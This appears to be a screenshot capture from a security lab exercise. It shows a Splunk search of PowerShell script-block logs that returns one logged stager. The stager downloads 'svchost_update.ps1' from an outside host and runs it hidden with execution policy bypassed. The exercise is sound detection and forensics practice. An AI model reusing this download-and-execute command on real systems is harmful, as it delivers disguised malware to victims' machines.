 splunk>enterprise Apps
Search Analytics Datasets Reports Alerts Dashboards
New Search
1 index=main EventCode=4104 "paylink-cdn.thm" earliest="10/23/2026:20:20:00" latest="10/23/2026:20:23:00" | table _time Message
1 event (before 10/23/26 8:23:00.000 PM) No Event Sampling
Events (1) Patterns Statistics (1) Visualization
100 Per Page Format Preview
_time Message
2026-10-23 20:21:13.499 Creating Scriptblock text (1 of 1):
$stager = "$env:TEMP\svchost_update.ps1"
(New-Object Net.WebClient).DownloadFile('http://paylink-cdn.thm:8067/svchost_update.ps1', $stager)
Start-Process powershell.exe -ArgumentList "-NoP -W Hidden -ExecutionPolicy Bypass -File `"$stager`"" -WindowStyle Hidden
ScriptBlock ID: 8a83a777-7e80-4e53-85e7-f73668f8c72d
Path: